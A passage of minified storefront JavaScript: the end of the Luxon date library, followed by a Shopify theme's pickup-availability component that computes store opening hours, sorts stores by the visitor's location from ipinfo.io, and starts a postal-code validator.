g2,p2=(c2?(f2=a2,s2=o2,g2=ct((p2=i2).weekYear),f2=M(p2.weekNumber,1,bt(p2.weekYear,f2=f2===void 0?4:f2,s2=s2===void 0?1:s2)),s2=M(p2.weekday,1,7),g2?f2?!s2&&T("weekday",p2.weekday):T("week",p2.weekNumber):T("weekYear",p2.weekYear)):u2?(f2=ct((g2=i2).year),s2=M(g2.ordinal,1,D(g2.year)),f2?!s2&&T("ordinal",g2.ordinal):T("year",g2.year)):ut(i2))||lt(i2);return p2?k2.invalid(p2):(s2=new k2({ts:(f2=ir(c2?it(i2,a2,o2):u2?at(i2):i2,t3,n2))[0],zone:n2,o:f2[1],loc:r2}),i2.weekday&&l2&&e3.weekday!==s2.weekday?k2.invalid("mismatched weekday","you can't specify both a weekday of "+i2.weekday+" and a date of "+s2.toISO()):s2.isValid?s2:k2.invalid(s2.invalid))},k2.fromISO=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3,[mn,pn],[yn,kn],[vn,wn],[gn,bn]);return ar(n2[0],n2[1],t3,"ISO 8601",e3)},k2.fromRFC2822=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim(),[sn,un]);return ar(n2[0],n2[1],t3,"RFC 2822",e3)},k2.fromHTTP=function(e3,t3){return t3===void 0&&(t3={}),e3=Ht(e3,[ln,dn],[cn,dn],[fn,hn]),ar(e3[0],e3[1],t3,"HTTP",t3)},k2.fromFormat=function(e3,t3,n2){if(n2===void 0&&(n2={}),N(e3)||N(t3))throw new u("fromFormat requires an input string and a format");var r2=n2,i2=r2.locale,r2=r2.numberingSystem,i2=b.fromOpts({locale:i2===void 0?null:i2,numberingSystem:r2===void 0?null:r2,defaultToEN:!0}),i2=[(r2=Bn(r2=i2,e3,t3)).result,r2.zone,r2.specificOffset,r2.invalidReason],r2=i2[0],o2=i2[1],a2=i2[2],i2=i2[3];return i2?k2.invalid(i2):ar(r2,o2,n2,"format "+t3,e3,a2)},k2.fromString=function(e3,t3,n2){return k2.fromFormat(e3,t3,n2=n2===void 0?{}:n2)},k2.fromSQL=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3,[On,pn],[Tn,Nn]);return ar(n2[0],n2[1],t3,"SQL",e3)},k2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the DateTime is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new P(e3);return new k2({invalid:e3})},k2.isDateTime=function(e3){return e3&&e3.isLuxonDateTime||!1},k2.parseFormatForOpts=function(e3,t3){return e3=Qn(e3,b.fromObject(t3=t3===void 0?{}:t3)),e3?e3.map(function(e4){return e4?e4.val:null}).join(""):null},k2.expandFormat=function(e3,t3){return t3===void 0&&(t3={}),Gn(I.parseFormat(e3),b.fromObject(t3)).map(function(e4){return e4.val}).join("")},k2.resetCache=function(){cr=void 0,Sr.clear()};var t2=k2.prototype;return t2.get=function(e3){return this[e3]},t2.getPossibleOffsets=function(){var e3,t3,n2,r2;return this.isValid&&!this.isOffsetFixed&&(e3=kt(this.c),n2=this.zone.offset(e3-864e5),r2=this.zone.offset(e3+864e5),(n2=this.zone.offset(e3-6e4*n2))!==(r2=this.zone.offset(e3-6e4*r2)))&&(t3=e3-6e4*r2,n2=rr(e3=e3-6e4*n2,n2),r2=rr(t3,r2),n2.hour===r2.hour)&&n2.minute===r2.minute&&n2.second===r2.second&&n2.millisecond===r2.millisecond?[Z(this,{ts:e3}),Z(this,{ts:t3})]:[this]},t2.resolvedLocaleOptions=function(e3){return e3=I.create(this.loc.clone(e3=e3===void 0?{}:e3),e3).resolvedOptions(this),{locale:e3.locale,numberingSystem:e3.numberingSystem,outputCalendar:e3.calendar}},t2.toUTC=function(e3,t3){return t3===void 0&&(t3={}),this.setZone(f.instance(e3=e3===void 0?0:e3),t3)},t2.toLocal=function(){return this.setZone(O.defaultZone)},t2.setZone=function(e3,t3){var n2,t3=t3===void 0?{}:t3,r2=t3.keepLocalTime,r2=r2!==void 0&&r2,t3=t3.keepCalendarTime,t3=t3!==void 0&&t3;return(e3=S(e3,O.defaultZone)).equals(this.zone)?this:e3.isValid?(n2=this.ts,(r2||t3)&&(r2=e3.offset(this.ts),n2=ir(this.toObject(),r2,e3)[0]),Z(this,{ts:n2,zone:e3})):k2.invalid(Xn(e3))},t2.reconfigure=function(e3){var e3=e3===void 0?{}:e3,t3=e3.locale,n2=e3.numberingSystem,e3=e3.outputCalendar,t3=this.loc.clone({locale:t3,numberingSystem:n2,outputCalendar:e3});return Z(this,{loc:t3})},t2.setLocale=function(e3){return this.reconfigure({locale:e3})},t2.set=function(e3){if(!this.isValid)return this;var t3,e3=Mt(e3,pr),n2=st(e3,this.loc),r2=n2.minDaysInFirstWeek,n2=n2.startOfWeek,i2=!N(e3.weekYear)||!N(e3.weekNumber)||!N(e3.weekday),o2=!N(e3.ordinal),a2=!N(e3.year),s2=!N(e3.month)||!N(e3.day),u2=e3.weekYear||e3.weekNumber;if((a2||s2||o2)&&u2)throw new w("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(s2&&o2)throw new w("Can't mix ordinal dates with month/day");return i2?t3=it(l({},rt(this.c,r2,n2),e3),r2,n2):N(e3.ordinal)?(t3=l({},this.toObject(),e3),N(e3.day)&&(t3.day=Math.min(pt(t3.year,t3.month),t3.day))):t3=at(l({},ot(this.c),e3)),a2=ir(t3,this.o,this.zone),Z(this,{ts:a2[0],o:a2[1]})},t2.plus=function(e3){return this.isValid?Z(this,or(this,x.fromDurationLike(e3))):this},t2.minus=function(e3){return this.isValid?Z(this,or(this,x.fromDurationLike(e3).negate())):this},t2.startOf=function(e3,t3){if(t3=(t3===void 0?{}:t3).useLocaleWeeks,t3=t3!==void 0&&t3,!this.isValid)return this;var n2={},e3=x.normalizeUnit(e3);switch(e3){case"years":n2.month=1;case"quarters":case"months":n2.day=1;case"weeks":case"days":n2.hour=0;case"hours":n2.minute=0;case"minutes":n2.second=0;case"seconds":n2.millisecond=0}return e3==="weeks"&&(t3?(t3=this.loc.getStartOfWeek(),this.weekday<t3&&(n2.weekNumber=this.weekNumber-1),n2.weekday=t3):n2.weekday=1),e3==="quarters"&&(t3=Math.ceil(this.month/3),n2.month=3*(t3-1)+1),this.set(n2)},t2.endOf=function(e3,t3){var n2;return this.isValid?this.plus(((n2={})[e3]=1,n2)).startOf(e3,t3).minus(1):this},t2.toFormat=function(e3,t3){return t3===void 0&&(t3={}),this.isValid?I.create(this.loc.redefaultToEN(t3)).formatDateTimeFromString(this,e3):Kn},t2.toLocaleString=function(e3,t3){return e3===void 0&&(e3=G),t3===void 0&&(t3={}),this.isValid?I.create(this.loc.clone(t3),e3).formatDateTime(this):Kn},t2.toLocaleParts=function(e3){return e3===void 0&&(e3={}),this.isValid?I.create(this.loc.clone(e3),e3).formatDateTimeParts(this):[]},t2.toISO=function(e3){var t3,e3=e3===void 0?{}:e3,n2=e3.format,r2=e3.suppressSeconds,r2=r2!==void 0&&r2,i2=e3.suppressMilliseconds,i2=i2!==void 0&&i2,o2=e3.includeOffset,o2=o2===void 0||o2,a2=e3.extendedZone,a2=a2!==void 0&&a2,e3=e3.precision;return this.isValid?(t3=ur(this,n2=(n2===void 0?"extended":n2)==="extended",e3=gr(e3===void 0?"milliseconds":e3)),3<=mr.indexOf(e3)&&(t3+="T"),t3+lr(this,n2,r2,i2,o2,a2,e3)):null},t2.toISODate=function(e3){var e3=e3===void 0?{}:e3,t3=e3.format,e3=e3.precision;return this.isValid?ur(this,(t3===void 0?"extended":t3)==="extended",gr(e3===void 0?"day":e3)):null},t2.toISOWeekDate=function(){return sr(this,"kkkk-'W'WW-c")},t2.toISOTime=function(e3){var e3=e3===void 0?{}:e3,t3=e3.suppressMilliseconds,t3=t3!==void 0&&t3,n2=e3.suppressSeconds,n2=n2!==void 0&&n2,r2=e3.includeOffset,r2=r2===void 0||r2,i2=e3.includePrefix,i2=i2!==void 0&&i2,o2=e3.extendedZone,o2=o2!==void 0&&o2,a2=e3.format,a2=a2===void 0?"extended":a2,e3=e3.precision;return this.isValid?(e3=gr(e3=e3===void 0?"milliseconds":e3),(i2&&3<=mr.indexOf(e3)?"T":"")+lr(this,a2==="extended",n2,t3,r2,o2,e3)):null},t2.toRFC2822=function(){return sr(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)},t2.toHTTP=function(){return sr(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")},t2.toSQLDate=function(){return this.isValid?ur(this,!0):null},t2.toSQLTime=function(e3){var e3=e3===void 0?{}:e3,t3=e3.includeOffset,t3=t3===void 0||t3,n2=e3.includeZone,n2=n2!==void 0&&n2,e3=e3.includeOffsetSpace,r2="HH:mm:ss.SSS";return(n2||t3)&&((e3===void 0||e3)&&(r2+=" "),n2?r2+="z":t3&&(r2+="ZZ")),sr(this,r2,!0)},t2.toSQL=function(e3){return e3===void 0&&(e3={}),this.isValid?this.toSQLDate()+" "+this.toSQLTime(e3):null},t2.toString=function(){return this.isValid?this.toISO():Kn},t2[e2]=function(){return this.isValid?"DateTime { ts: "+this.toISO()+", zone: "+this.zone.name+", locale: "+this.locale+" }":"DateTime { Invalid, reason: "+this.invalidReason+" }"},t2.valueOf=function(){return this.toMillis()},t2.toMillis=function(){return this.isValid?this.ts:NaN},t2.toSeconds=function(){return this.isValid?this.ts/1e3:NaN},t2.toUnixInteger=function(){return this.isValid?Math.floor(this.ts/1e3):NaN},t2.toJSON=function(){return this.toISO()},t2.toBSON=function(){return this.toJSDate()},t2.toObject=function(e3){var t3;return e3===void 0&&(e3={}),this.isValid?(t3=l({},this.c),e3.includeConfig&&(t3.outputCalendar=this.outputCalendar,t3.numberingSystem=this.loc.numberingSystem,t3.locale=this.loc.locale),t3):{}},t2.toJSDate=function(){return new Date(this.isValid?this.ts:NaN)},t2.diff=function(e3,t3,n2){var r2;return t3===void 0&&(t3="milliseconds"),n2===void 0&&(n2={}),this.isValid&&e3.isValid?(n2=l({locale:this.locale,numberingSystem:this.numberingSystem},n2),t3=t3,t3=(Array.isArray(t3)?t3:[t3]).map(x.normalizeUnit),e3=jn((r2=e3.valueOf()>this.valueOf())?this:e3,r2?e3:this,t3,n2),r2?e3.negate():e3):x.invalid("created by diffing an invalid DateTime")},t2.diffNow=function(e3,t3){return e3===void 0&&(e3="milliseconds"),t3===void 0&&(t3={}),this.diff(k2.now(),e3,t3)},t2.until=function(e3){return this.isValid?Zn.fromDateTimes(this,e3):this},t2.hasSame=function(e3,t3,n2){var r2;return!!this.isValid&&(r2=e3.valueOf(),(e3=this.setZone(e3.zone,{keepLocalTime:!0})).startOf(t3,n2)<=r2)&&r2<=e3.endOf(t3,n2)},t2.equals=function(e3){return this.isValid&&e3.isValid&&this.valueOf()===e3.valueOf()&&this.zone.equals(e3.zone)&&this.loc.equals(e3.loc)},t2.toRelative=function(e3){var t3,n2,r2,i2;return this.isValid?(t3=(e3=e3===void 0?{}:e3).base||k2.fromObject({},{zone:this.zone}),n2=e3.padding?this<t3?-e3.padding:e3.padding:0,r2=["years","months","days","hours","minutes","seconds"],i2=e3.unit,Array.isArray(e3.unit)&&(r2=e3.unit,i2=void 0),wr(t3,this.plus(n2),l({},e3,{numeric:"always",units:r2,unit:i2}))):null},t2.toRelativeCalendar=function(e3){return e3===void 0&&(e3={}),this.isValid?wr(e3.base||k2.fromObject({},{zone:this.zone}),this,l({},e3,{numeric:"auto",units:["years","months","days"],calendary:!0})):null},k2.min=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(t3.every(k2.isDateTime))return ht(t3,function(e4){return e4.valueOf()},Math.min);throw new u("min requires all arguments be DateTimes")},k2.max=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(t3.every(k2.isDateTime))return ht(t3,function(e4){return e4.valueOf()},Math.max);throw new u("max requires all arguments be DateTimes")},k2.fromFormatExplain=function(e3,t3,n2){var n2=n2=n2===void 0?{}:n2,r2=n2.locale,n2=n2.numberingSystem;return Bn(b.fromOpts({locale:r2===void 0?null:r2,numberingSystem:n2===void 0?null:n2,defaultToEN:!0}),e3,t3)},k2.fromStringExplain=function(e3,t3,n2){return k2.fromFormatExplain(e3,t3,n2=n2===void 0?{}:n2)},k2.buildFormatParser=function(e3,t3){var t3=t3=t3===void 0?{}:t3,n2=t3.locale,t3=t3.numberingSystem,n2=b.fromOpts({locale:n2===void 0?null:n2,numberingSystem:t3===void 0?null:t3,defaultToEN:!0});return new $n(n2,e3)},k2.fromFormatParser=function(e3,t3,n2){if(n2===void 0&&(n2={}),N(e3)||N(t3))throw new u("fromFormatParser requires an input string and a format parser");var r2,i2,o2,a2=n2,s2=a2.locale,a2=a2.numberingSystem,s2=b.fromOpts({locale:s2===void 0?null:s2,numberingSystem:a2===void 0?null:a2,defaultToEN:!0});if(s2.equals(t3.locale))return r2=(a2=t3.explainFromTokens(e3)).result,i2=a2.zone,o2=a2.specificOffset,(a2=a2.invalidReason)?k2.invalid(a2):ar(r2,i2,n2,"format "+t3.format,e3,o2);throw new u("fromFormatParser called with a locale of "+s2+", but the format parser was created for "+t3.locale)},i(k2,[{key:"isValid",get:function(){return this.invalid===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}},{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"outputCalendar",get:function(){return this.isValid?this.loc.outputCalendar:null}},{key:"zone",get:function(){return this._zone}},{key:"zoneName",get:function(){return this.isValid?this.zone.name:null}},{key:"year",get:function(){return this.isValid?this.c.year:NaN}},{key:"quarter",get:function(){return this.isValid?Math.ceil(this.c.month/3):NaN}},{key:"month",get:function(){return this.isValid?this.c.month:NaN}},{key:"day",get:function(){return this.isValid?this.c.day:NaN}},{key:"hour",get:function(){return this.isValid?this.c.hour:NaN}},{key:"minute",get:function(){return this.isValid?this.c.minute:NaN}},{key:"second",get:function(){return this.isValid?this.c.second:NaN}},{key:"millisecond",get:function(){return this.isValid?this.c.millisecond:NaN}},{key:"weekYear",get:function(){return this.isValid?er(this).weekYear:NaN}},{key:"weekNumber",get:function(){return this.isValid?er(this).weekNumber:NaN}},{key:"weekday",get:function(){return this.isValid?er(this).weekday:NaN}},{key:"isWeekend",get:function(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}},{key:"localWeekday",get:function(){return this.isValid?tr(this).weekday:NaN}},{key:"localWeekNumber",get:function(){return this.isValid?tr(this).weekNumber:NaN}},{key:"localWeekYear",get:function(){return this.isValid?tr(this).weekYear:NaN}},{key:"ordinal",get:function(){return this.isValid?ot(this.c).ordinal:NaN}},{key:"monthShort",get:function(){return this.isValid?Wn.months("short",{locObj:this.loc})[this.month-1]:null}},{key:"monthLong",get:function(){return this.isValid?Wn.months("long",{locObj:this.loc})[this.month-1]:null}},{key:"weekdayShort",get:function(){return this.isValid?Wn.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}},{key:"weekdayLong",get:function(){return this.isValid?Wn.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}},{key:"offset",get:function(){return this.isValid?+this.o:NaN}},{key:"offsetNameShort",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}},{key:"offsetNameLong",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}},{key:"isOffsetFixed",get:function(){return this.isValid?this.zone.isUniversal:null}},{key:"isInDST",get:function(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}},{key:"isInLeapYear",get:function(){return gt(this.year)}},{key:"daysInMonth",get:function(){return pt(this.year,this.month)}},{key:"daysInYear",get:function(){return this.isValid?D(this.year):NaN}},{key:"weeksInWeekYear",get:function(){return this.isValid?bt(this.weekYear):NaN}},{key:"weeksInLocalWeekYear",get:function(){return this.isValid?bt(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}}],[{key:"DATE_SHORT",get:function(){return G}},{key:"DATE_MED",get:function(){return $}},{key:"DATE_MED_WITH_WEEKDAY",get:function(){return B}},{key:"DATE_FULL",get:function(){return Q}},{key:"DATE_HUGE",get:function(){return K}},{key:"TIME_SIMPLE",get:function(){return X}},{key:"TIME_WITH_SECONDS",get:function(){return ee}},{key:"TIME_WITH_SHORT_OFFSET",get:function(){return te}},{key:"TIME_WITH_LONG_OFFSET",get:function(){return ne}},{key:"TIME_24_SIMPLE",get:function(){return re}},{key:"TIME_24_WITH_SECONDS",get:function(){return ie}},{key:"TIME_24_WITH_SHORT_OFFSET",get:function(){return oe}},{key:"TIME_24_WITH_LONG_OFFSET",get:function(){return ae}},{key:"DATETIME_SHORT",get:function(){return se}},{key:"DATETIME_SHORT_WITH_SECONDS",get:function(){return ue}},{key:"DATETIME_MED",get:function(){return le}},{key:"DATETIME_MED_WITH_SECONDS",get:function(){return ce}},{key:"DATETIME_MED_WITH_WEEKDAY",get:function(){return fe}},{key:"DATETIME_FULL",get:function(){return de}},{key:"DATETIME_FULL_WITH_SECONDS",get:function(){return he}},{key:"DATETIME_HUGE",get:function(){return me}},{key:"DATETIME_HUGE_WITH_SECONDS",get:function(){return ye}}]),k2}(Symbol.for("nodejs.util.inspect.custom"));function Or(e2){if(W.isDateTime(e2))return e2;if(e2&&e2.valueOf&&v(e2.valueOf()))return W.fromJSDate(e2);if(e2&&typeof e2=="object")return W.fromObject(e2);throw new u("Unknown datetime argument: "+e2+", of type "+typeof e2)}return e.DateTime=W,e.Duration=x,e.FixedOffsetZone=f,e.IANAZone=c,e.Info=Wn,e.Interval=Zn,e.InvalidZone=ze,e.Settings=O,e.SystemZone=ge,e.VERSION="3.7.2",e.Zone=s,Object.defineProperty(e,"__esModule",{value:!0}),e}({});const{DateTime,FixedOffsetZone}=luxon;function parseOffset(strOffset){const match=strOffset.toUpperCase().replace("GMT","").trim().match(/^([+-]?)(\d{1,2})(?::(\d{1,2}))?$/);if(!match)throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng offset: "+strOffset);const sign=match[1]==="-"?-1:1,hours=parseInt(match[2],10),minutes=match[3]?parseInt(match[3],10):0;return sign*(hours*60+minutes)}function parseHourLuxon(strHour){if(!strHour)throw new Error("Gi\xE1 tr\u1ECB gi\u1EDD r\u1ED7ng");const clean=strHour.replace(/\./g,"").replace(/\u00A0/g," ").trim().replace(/\s+/g," ").toUpperCase(),formats=["h a","ha","h:mm a","H:mm","H","h:mm:ss a","H:mm:ss"];for(const fmt of formats){const dt=DateTime.fromFormat(clean,fmt);if(dt.isValid)return{hour:dt.hour,minute:dt.minute}}const dtIso=DateTime.fromISO(clean);if(dtIso.isValid)return{hour:dtIso.hour,minute:dtIso.minute};throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng gi\u1EDD: "+strHour)}const dayMap={sunday:0,sun:0,monday:1,mon:1,tuesday:2,tue:2,wednesday:3,wed:3,thursday:4,thu:4,friday:5,fri:5,saturday:6,sat:6};function normalizeDay(day){if(typeof day=="number")return day;if(typeof day=="string"){const key=day.trim().toLowerCase();if(dayMap[key]!==void 0)return dayMap[key];throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng ng\xE0y: "+day)}throw new Error("startDay/endDay ph\u1EA3i l\xE0 number ho\u1EB7c string")}const dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];function dayNumberToName(num){return dayNames[num]}function isWorkingDay(day,startDay,endDay,today,holidays){return startDay=normalizeDay(startDay),endDay=normalizeDay(endDay),holidays.some(holiday=>holiday.hasSame(today,"day"))?!1:startDay<=endDay?day>=startDay&&day<=endDay:day>=startDay||day<=endDay}function checkOpenOrNextDay(gmtOffset,openStr,closeStr,startDay,endDay,holidays){const offsetMinutes=typeof gmtOffset=="string"?parseOffset(gmtOffset):gmtOffset*60,zone=FixedOffsetZone.instance(offsetMinutes);holidays=holidays.map(holiday=>DateTime.fromISO(holiday.trim()));const now=DateTime.now().setZone(zone),today=now.startOf("day"),currentDay=now.weekday%7,currentMinutes=now.hour*60+now.minute,open=parseHourLuxon(openStr),close=parseHourLuxon(closeStr),openMinutes=open.hour*60+open.minute,closeMinutes=close.hour*60+close.minute;let openNow=!1;if(isWorkingDay(currentDay,startDay,endDay,today,holidays)&&(openMinutes<closeMinutes?openNow=currentMinutes>=openMinutes&&currentMinutes<closeMinutes:openNow=currentMinutes>=openMinutes||currentMinutes<closeMinutes,!openNow&&currentMinutes<openMinutes))return{isOpen:!1,nextOpen:{day:dayNumberToName(currentDay),hour:open.hour,minute:open.minute,date:today.toFormat("LLL d")}};if(openNow)return{isOpen:!0,nextOpen:{day:dayNumberToName(currentDay),hour:open.hour,minute:open.minute,date:today.toFormat("LLL d")}};let days=1;for(let i=1;i<=7;i++){const nextDay=(currentDay+i)%7,nextDate=today.plus({days});if(days++,isWorkingDay(nextDay,startDay,endDay,nextDate,holidays))return{isOpen:!1,nextOpen:{day:dayNumberToName(nextDay),hour:open.hour,minute:open.minute,date:nextDate.toFormat("LLL d")}}}return{isOpen:!1,nextOpen:null}}customElements.get("pickup-availability")||customElements.define("pickup-availability",class extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.errorHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.onClickRefreshList=this.onClickRefreshList.bind(this),this.getCustomerLocation())}async getCustomerLocation(){try{let response=await fetch("https://ipinfo.io/json");if(!response.ok)throw new Error(`HTTP error! status: ${response.status}`);let dataJSON=await response.json();window.customerLocation={latitude:+dataJSON.loc.split(",")[0],longitude:+dataJSON.loc.split(",")[1]},console.log("SOLU:: customerLocation from ipinfo.io::",window.customerLocation),this.fetchAvailability(this.dataset.variantId)}catch(error){console.error("SOLU:: Fetch request failed::",error),error.message.includes("Failed to fetch")&&(console.log("SOLU:: The request might be blocked by an ad blocker or browser extension."),navigator.geolocation&&navigator.geolocation.getCurrentPosition(position=>{window.customerLocation={latitude:+position.coords.latitude,longitude:+position.coords.longitude}}))}}fetchAvailability(variantId){let rootUrl=this.dataset.rootUrl;rootUrl.endsWith("/")||(rootUrl=rootUrl+"/");const variantSectionUrl=`${rootUrl}variants/${variantId}/?section_id=pickup-availability`;fetch(variantSectionUrl).then(response=>response.text()).then(text=>{const sectionInnerHTML=new DOMParser().parseFromString(text,"text/html").querySelector(".shopify-section"),pickupAvailabilityList=sectionInnerHTML.querySelector(".js-pickup-availability-list"),pickupAvailabilityStores=pickupAvailabilityList.querySelectorAll(":scope > *"),locArray=[...pickupAvailabilityStores].map(store=>({latitude:+store.dataset.latitude,longitude:+store.dataset.longitude})),newPickupAvailabilityStores=window.geolib.orderByDistance(window.customerLocation,locArray).map(loc=>[...pickupAvailabilityStores].find(store=>+store.dataset.latitude==loc.latitude&&+store.dataset.longitude==loc.longitude)).map((store,index)=>{const distance=window.geolib.getPreciseDistance(window.customerLocation,{latitude:+store.dataset.latitude,longitude:+store.dataset.longitude}),newDistance=window.geolib.convertDistance(distance,"km").toFixed(1);store.querySelector("h3 span")||(store.querySelector("h3").innerHTML=store.querySelector("h3").innerHTML+" <span>("+newDistance+" km)</span>"),index==0&&store.querySelector(".pickup-availability-select-button").classList.add("active");const{time_zone,time_zone_gmt,time_zone_local,start_time,end_time,start_day,end_day,holidays:_holdays}=store.dataset,holidays=_holdays.split("|").filter(item=>item.length>0);if(start_time&&end_time&&start_day&&end_day&&time_zone_gmt){const isOpenNow=checkOpenOrNextDay(time_zone_gmt,start_time,end_time,start_day,end_day,holidays),pickupDate=isOpenNow.nextOpen?.date||"N/A";if(isOpenNow.isOpen)store.querySelector(".store-status").classList.add("is-open"),store.dataset.pickupDate=pickupDate;else{store.querySelector(".store-status").classList.add("is-closed");const nextOpenDay=isOpenNow.nextOpen?.day||"N/A",textTemplate=store.querySelector(".store-status .store-status--closed span").innerText.replace("[next_open_day]",nextOpenDay);store.querySelector(".store-status .store-status--closed span").innerText=textTemplate,store.dataset.pickupDate=pickupDate}}return store});pickupAvailabilityList.innerHTML="",pickupAvailabilityList.append(...newPickupAvailabilityStores),pickupAvailabilityList.querySelector(":scope > li").hasAttribute("available")?(sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none")):(sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"),document.querySelector(".js-pickup-available-date").innerHTML=""),this.renderPreview(sectionInnerHTML),document.querySelector("li.pickup-availability-list__item").querySelector(".js-contact-pickup.d-none")?document.querySelector(".js-pickup-available-date").innerHTML="<span>Pickup available: </span>"+document.querySelector("li.pickup-availability-list__item").dataset.pickupDate:document.querySelector(".js-pickup-available-date").innerHTML="";const userSelectedWarehouse=localStorage.getItem("userSelectedWarehouse");userSelectedWarehouse&&document.querySelector("li.pickup-availability-list__item").hasAttribute("available")&&document.querySelector(`li.pickup-availability-list__item[data-location-id="${userSelectedWarehouse}"] .pickup-availability-select-button`)?.click()}).catch(e=>{console.log("SOLU::variantSectionUrl::",variantSectionUrl),console.log("SOLU::fetchAvailability::error::",e),e.description&&console.log("SOLU::description::",e.description),e.message&&console.log("SOLU::message::",e.message);const button=this.querySelector("button");button&&button.removeEventListener("click",this.onClickRefreshList),this.renderError()})}onClickRefreshList(evt){this.fetchAvailability(this.dataset.variantId)}renderError(){this.innerHTML="",this.appendChild(this.errorHtml),this.querySelector("button").addEventListener("click",this.onClickRefreshList)}renderPreview(sectionInnerHTML){const drawer=document.querySelector("pickup-availability-drawer");if(drawer&&drawer.remove(),!sectionInnerHTML.querySelector("pickup-availability-preview")){this.innerHTML="",this.removeAttribute("available");return}this.innerHTML=sectionInnerHTML.querySelector("pickup-availability-preview").outerHTML,this.setAttribute("available",""),document.body.appendChild(sectionInnerHTML.querySelector("pickup-availability-drawer"));const product_variant_id=Number(this.querySelector("[data-product-variant-id]").getAttribute("data-product-variant-id")),product_variant=window.theme.product.variants.find(variant=>variant.id==product_variant_id),pickup_availability=this.querySelector("pickup-availability-preview .js-pickup-available");(product_variant.inventory_quantity>0||product_variant.inventory_management==null)&&pickup_availability?(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.remove("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.add("d-none"))):product_variant.inventory_quantity<=0&&product_variant.inventory_policy=="continue"&&pickup_availability?(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.remove("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.add("d-none"))):pickup_availability&&(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.remove("d-none")));const button=this.querySelector("button");button&&button.addEventListener("click",evt=>{document.querySelector("pickup-availability-drawer").show(evt.target)})}}),customElements.get("pickup-availability-drawer")||customElements.define("pickup-availability-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.querySelector("button.pickup-availability-drawer-button").addEventListener("click",()=>{this.hide()}),this.addEventListener("keyup",event=>{event.code&&event.code.toUpperCase()==="ESCAPE"&&this.hide()})}handleBodyClick(evt){const target=evt.target;if(target!=this&&!target.closest("pickup-availability-drawer")&&target.id!="ShowPickupAvailabilityDrawer"||target.closest(".pickup-availability-overlay")){const searchInput=document.querySelector("pickup-availability-drawer-search input");searchInput&&searchInput.selectionStart==searchInput.selectionEnd?this.hide():searchInput||this.hide()}}hide(){this.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden")}show(focusElement){this.focusElement=focusElement,this.setAttribute("open",""),document.body.addEventListener("click",this.onBodyClick),document.body.classList.add("overflow-hidden")}});const POSTAL_REGEXES={CA:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,US:/^\d{5}(-\d{4})?$/,GB:/^([Gg][Ii][Rr]\s?0[Aa]{2}|(?:[A-Za-z]{1,2}\d[A-Za-z\d]?\s?\d[A-Za-z]{2}))$/i,DE:/^\d{5}$/,FR:/^\d{5}$/,NL:/^[1-9][0-9]{3}\s?[A-Za-z]{2}$/,AU:/^\d{4}$/,CA_ONLY_DIGITS:/^\d{6}$/};window.isPostalCode=function(value,country){if(!value||typeof value!="string")return!1;const v=value.trim();if(country){const key=country.toUpperCase(),regex=POSTAL_REGEXES[key];return regex?regex.test(v):Object.values(POSTAL_REGEXES).some(r=>r.test(v))}return 